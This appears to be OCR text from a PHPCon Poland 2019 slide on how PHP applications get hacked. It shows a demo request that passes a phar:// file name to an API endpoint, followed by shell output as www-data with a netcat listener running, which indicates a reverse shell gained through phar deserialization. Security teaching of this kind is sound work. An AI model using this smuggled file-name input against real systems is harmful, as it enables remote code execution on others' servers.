 Server: nginx/1.10.3
Transfer-Encoding: chunked
X-Powered-By: PHP/7.3.8
X-RateLimit-Limit: 60
X-RateLimit-Remaining: 59
{
"status": "Success"
}
[phpcon-example] master ★
[phpcon-example] master ★
[phpcon-example] http -f GET http://phpcon.pwn:1234/api/file-details fileName==phar://reverse.jpg master ★
whoami
www-data
pwd
/var/www/html/public/uploads
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[0] 0:nc* "MacBook-Pro.local" 18:14 15-Nov-19
phpcon
POLAND
2019
ANTTI RÖSSI
How your PHP application can get hacked, and how to prevent that from happening?